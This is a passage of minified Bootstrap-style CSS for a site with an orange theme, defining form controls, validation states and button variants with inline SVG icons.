stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.65;color:var(--bs-body-color);appearance:none;background-color:var(--bs-body-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon, none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#ffc180;outline:0;box-shadow:0 0 0 .25rem rgba(255,131,0,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--bs-secondary-bg)}.form-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem;border-radius:var(--bs-border-radius-sm)}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.65rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg: var(--bs-body-bg);flex-shrink:0;width:1em;height:1em;margin-top:.325em;vertical-align:top;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#ffc180;outline:0;box-shadow:0 0 0 .25rem rgba(255,131,0,.25)}.form-check-input:checked{background-color:#ff8300;border-color:#ff8300}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#ff8300;border-color:#ff8300;--bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23ffc180'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;appearance:none;background-color:rgba(0,0,0,0)}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(255,131,0,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(255,131,0,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;appearance:none;background-color:#ff8300;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#ffdab3}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:var(--bs-secondary-bg);border-color:rgba(0,0,0,0);border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;appearance:none;background-color:#ff8300;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#ffdab3}.form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:var(--bs-secondary-bg);border-color:rgba(0,0,0,0);border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating>.form-control,.widget_categories .form-floating>select,.widget_archive .form-floating>select,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width) * 2));min-height:calc(3.5rem + calc(var(--bs-border-width) * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;z-index:2;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.widget_categories .form-floating>select,.widget_archive .form-floating>select,.form-floating>.form-control-plaintext{padding:1rem .75rem}.form-floating>.form-control::placeholder,.widget_categories .form-floating>select::placeholder,.widget_archive .form-floating>select::placeholder,.form-floating>.form-control-plaintext::placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control:focus,.widget_categories .form-floating>select:focus,.widget_archive .form-floating>select:focus,.form-floating>.form-control:not(:placeholder-shown),.widget_categories .form-floating>select:not(:placeholder-shown),.widget_archive .form-floating>select:not(:placeholder-shown),.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill,.widget_categories .form-floating>select:-webkit-autofill,.widget_archive .form-floating>select:-webkit-autofill,.form-floating>.form-control-plaintext:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.widget_categories .form-floating>select:focus~label,.widget_archive .form-floating>select:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.widget_categories .form-floating>select:not(:placeholder-shown)~label,.widget_archive .form-floating>select:not(:placeholder-shown)~label,.form-floating>.form-control-plaintext~label,.form-floating>.form-select~label{color:rgba(var(--bs-body-color-rgb), 0.65);transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:focus~label::after,.widget_categories .form-floating>select:focus~label::after,.widget_archive .form-floating>select:focus~label::after,.form-floating>.form-control:not(:placeholder-shown)~label::after,.widget_categories .form-floating>select:not(:placeholder-shown)~label::after,.widget_archive .form-floating>select:not(:placeholder-shown)~label::after,.form-floating>.form-control-plaintext~label::after,.form-floating>.form-select~label::after{position:absolute;inset:1rem .375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control:-webkit-autofill~label,.widget_categories .form-floating>select:-webkit-autofill~label,.widget_archive .form-floating>select:-webkit-autofill~label{color:rgba(var(--bs-body-color-rgb), 0.65);transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>:disabled~label,.form-floating>.form-control:disabled~label{color:#6c757d}.form-floating>:disabled~label::after,.form-floating>.form-control:disabled~label::after{background-color:var(--bs-secondary-bg)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.widget_categories .input-group>select,.widget_archive .input-group>select,.input-group>.form-select,.input-group>.form-floating{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.widget_categories .input-group>select:focus,.widget_archive .input-group>select:focus,.input-group>.form-select:focus,.input-group>.form-floating:focus-within{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.65;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}.input-group-lg>.form-control,.widget_categories .input-group-lg>select,.widget_archive .input-group-lg>select,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.input-group-sm>.form-control,.widget_categories .input-group-sm>select,.widget_archive .input-group-sm>select,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn{padding:.25rem .5rem;font-size:0.875rem;border-radius:var(--bs-border-radius-sm)}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.widget_categories .input-group:not(.has-validation)>.form-floating:not(:last-child)>select,.widget_archive .input-group:not(.has-validation)>.form-floating:not(:last-child)>select,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.widget_categories .input-group.has-validation>.form-floating:nth-last-child(n+3)>select,.widget_archive .input-group.has-validation>.form-floating:nth-last-child(n+3)>select,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width)*-1);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.widget_categories .input-group>.form-floating:not(:first-child)>select,.widget_archive .input-group>.form-floating:not(:first-child)>select,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:var(--bs-form-valid-color)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.was-validated .widget_categories select:valid,.widget_categories .was-validated select:valid,.was-validated .widget_archive select:valid,.widget_archive .was-validated select:valid,.form-control.is-valid,.widget_categories select.is-valid,.widget_archive select.is-valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.65em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.4125em + 0.1875rem) center;background-size:calc(0.825em + 0.375rem) calc(0.825em + 0.375rem)}.was-validated .form-control:valid:focus,.was-validated .widget_categories select:valid:focus,.widget_categories .was-validated select:valid:focus,.was-validated .widget_archive select:valid:focus,.widget_archive .was-validated select:valid:focus,.form-control.is-valid:focus,.widget_categories select.is-valid:focus,.widget_archive select.is-valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb), 0.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.65em + 0.75rem);background-position:top calc(0.4125em + 0.1875rem) right calc(0.4125em + 0.1875rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:var(--bs-form-valid-border-color)}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{--bs-form-select-bg-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.825em + 0.375rem) calc(0.825em + 0.375rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb), 0.25)}.was-validated .form-control-color:valid,.form-control-color.is-valid{width:calc(3rem + calc(1.65em + 0.75rem))}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:var(--bs-form-valid-border-color)}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:var(--bs-form-valid-color)}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb), 0.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:var(--bs-form-valid-color)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .widget_categories .input-group>select:not(:focus):valid,.widget_categories .was-validated .input-group>select:not(:focus):valid,.was-validated .widget_archive .input-group>select:not(:focus):valid,.widget_archive .was-validated .input-group>select:not(:focus):valid,.input-group>.form-control:not(:focus).is-valid,.widget_categories .input-group>select:not(:focus).is-valid,.widget_archive .input-group>select:not(:focus).is-valid,.was-validated .input-group>.form-select:not(:focus):valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.input-group>.form-floating:not(:focus-within).is-valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:var(--bs-form-invalid-color)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.was-validated .widget_categories select:invalid,.widget_categories .was-validated select:invalid,.was-validated .widget_archive select:invalid,.widget_archive .was-validated select:invalid,.form-control.is-invalid,.widget_categories select.is-invalid,.widget_archive select.is-invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.65em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.4125em + 0.1875rem) center;background-size:calc(0.825em + 0.375rem) calc(0.825em + 0.375rem)}.was-validated .form-control:invalid:focus,.was-validated .widget_categories select:invalid:focus,.widget_categories .was-validated select:invalid:focus,.was-validated .widget_archive select:invalid:focus,.widget_archive .was-validated select:invalid:focus,.form-control.is-invalid:focus,.widget_categories select.is-invalid:focus,.widget_archive select.is-invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb), 0.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.65em + 0.75rem);background-position:top calc(0.4125em + 0.1875rem) right calc(0.4125em + 0.1875rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:var(--bs-form-invalid-border-color)}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.825em + 0.375rem) calc(0.825em + 0.375rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb), 0.25)}.was-validated .form-control-color:invalid,.form-control-color.is-invalid{width:calc(3rem + calc(1.65em + 0.75rem))}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:var(--bs-form-invalid-border-color)}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:var(--bs-form-invalid-color)}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb), 0.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:var(--bs-form-invalid-color)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .widget_categories .input-group>select:not(:focus):invalid,.widget_categories .was-validated .input-group>select:not(:focus):invalid,.was-validated .widget_archive .input-group>select:not(:focus):invalid,.widget_archive .was-validated .input-group>select:not(:focus):invalid,.input-group>.form-control:not(:focus).is-invalid,.widget_categories .input-group>select:not(:focus).is-invalid,.widget_archive .input-group>select:not(:focus).is-invalid,.was-validated .input-group>.form-select:not(:focus):invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.input-group>.form-floating:not(:focus-within).is-invalid{z-index:4}.btn{--bs-btn-padding-x: 0.75rem;--bs-btn-padding-y: 0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight: 400;--bs-btn-line-height: 1.65;--bs-btn-color: var(--bs-body-color);--bs-btn-bg: transparent;--bs-btn-border-width: var(--bs-border-width);--bs-btn-border-color: transparent;--bs-btn-border-radius: var(--bs-border-radius);--bs-btn-hover-border-color: transparent;--bs-btn-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity: 0.65;--bs-btn-focus-box-shadow: 0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,:not(.btn-check)+.btn:active,.btn:first-child:active,.btn.active,.btn.show{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,:not(.btn-check)+.btn:active:focus-visible,.btn:first-child:active:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn:disabled,.btn.disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color: #000;--bs-btn-bg: #ff8300;--bs-btn-border-color: #ff8300;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #ff9626;--bs-btn-hover-border-color: #ff8f1a;--bs-btn-focus-shadow-rgb: 217, 111, 0;--bs-btn-active-color: #000;--bs-btn-active-bg: #ff9c33;--bs-btn-active-border-color: #ff8f1a;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #000;--bs-btn-disabled-bg: #ff8300;--bs-btn-disabled-border-color: #ff8300}.btn-secondary{--bs-btn-color: #fff;--bs-btn-bg: #6c757d;--bs-btn-border-color: #6c757d;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #5c636a;--bs-btn-hover-border-color: #565e64;--bs-btn-focus-shadow-rgb: 130, 138, 145;--bs-btn-active-color: #fff;--bs-btn-active-bg: #565e64;--bs-btn-active-border-color: #51585e;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #fff;--bs-btn-disabled-bg: #6c757d;--bs-btn-disabled-border-color: #6c757d}.btn-success{--bs-btn-color: #fff;--bs-btn-bg: #198754;--bs-btn-border-color: #198754;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #157347;--bs-btn-hover-border-color: #146c43;--bs-btn-focus-shadow-rgb: 60, 153, 110;--bs-btn-active-color: #fff;--bs-btn-active-bg: #146c43;--bs-btn-active-border-color: #13653f;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #fff;--bs-btn-disabled-bg: #198754;--bs-btn-disabled-border-color: #198754}.btn-info{--bs-btn-color: #000;--bs-btn-bg: #0dcaf0;--bs-btn-border-color: #0dcaf0;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #31d2f2;--bs-btn-hover-border-color: #25cff2;--bs-btn-focus-shadow-rgb: 11, 172, 204;--bs-btn-active-color: #000;--bs-btn-active-bg: #3dd5f3;--bs-btn-active-border-color: #25cff2;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #000;--bs-btn-disabled-bg: #0dcaf0;--bs-btn-disabled-border-color: #0dcaf0}.btn-warning{--bs-btn-color: #000;--bs-btn-bg: #ffc107;--bs-btn-border-color: #ffc107;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #ffca2c;--bs-btn-hover-border-color: #ffc720;--bs-btn-focus-shadow-rgb: 217, 164, 6;--bs-btn-active-color: #000;--bs-btn-active-bg: #ffcd39;--bs-btn-active-border-color: #ffc720;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #000;--bs-btn-disabled-bg: #ffc107;--bs-btn-disabled-border-color: #ffc107}.btn-danger{--bs-btn-color: #fff;--bs-btn-bg: #dc3545;--bs-btn-border-color: #dc3545;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #bb2d3b;--bs-btn-hover-border-color: #b02a37;--bs-btn-focus-shadow-rgb: 225, 83, 97;--bs-btn-active-color: #fff;--bs-btn-active-bg: #b02a37;--bs-btn-active-border-color: #a52834;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #fff;--bs-btn-disabled-bg: #dc3545;--bs-btn-disabled-border-color: #dc3545}.btn-light{--bs-btn-color: #000;--bs-btn-bg: #dfecf0;--bs-btn-border-color: #dfecf0;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #bec9cc;--bs-btn-hover-border-color: #b2bdc0;--bs-btn-focus-shadow-rgb: 190, 201, 204;--bs-btn-active-color: #000;--bs-btn-active-bg: #b2bdc0;--bs-btn-active-border-color: #a7b1b4;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #000;--bs-btn-disabled-bg: #dfecf0;--bs-btn-disabled-border-color: #dfecf0}.btn-dark{--bs-btn-color: #fff;--bs-btn-bg: #12284c;--bs-btn-border-color: #12284c;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #364867;--bs-btn-hover-border-color: #2a3e5e;--bs-btn-focus-shadow-rgb: 54, 72, 103;--bs-btn-active-color: #fff;--bs-btn-active-bg: #415370;--bs-btn-active-border-color: #2a3e5e;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #fff;--bs-btn-disabled-bg: #12284c;--bs-btn-disabled-border-color: #12284c}.btn-outline-primary{--bs-btn-color: #ff8300;--bs-btn-border-color: #ff8300;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #ff8300;--bs-btn-hover-border-color: #ff8300;--bs-btn-focus-shadow-rgb: 255, 131, 0;--bs-btn-active-color: #000;--bs-btn-active-bg: #ff8300;--bs-btn-active-border-color: #ff8300;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #ff8300;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #ff8300;--bs-gradient: none}.btn-outline-secondary{--bs-btn-color: #6c757d;--bs-btn-border-color: #6c757d;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #6c757d;--bs-btn-hover-border-color: #6c757d;--bs-btn-focus-shadow-rgb: 108, 117, 125;--bs-btn-active-color: #fff;--bs-btn-active-bg: #6c757d;--bs-btn-active-border-color: #6c757d;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #6c757d;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #6c757d;--bs-gradient: none}.btn-outline-success{--bs-btn-color: #198754;--bs-btn-border-color: #198754;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #198754;--bs-btn-hover-border-color: #198754;--bs-btn-focus-shadow-rgb: 25, 135, 84;--bs-btn-active-color: #fff;--bs-btn-active-bg: #198754;--bs-btn-active-border-color: #198754;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #198754;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #198754;--bs-gradient: none}.btn-outline-info{--bs-btn-color: #0dcaf0;--bs-btn-border-color: #0dcaf0;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #0dcaf0;--bs-btn-hover-border-color: #0dcaf0;--bs-btn-focus-shadow-rgb: 13, 202, 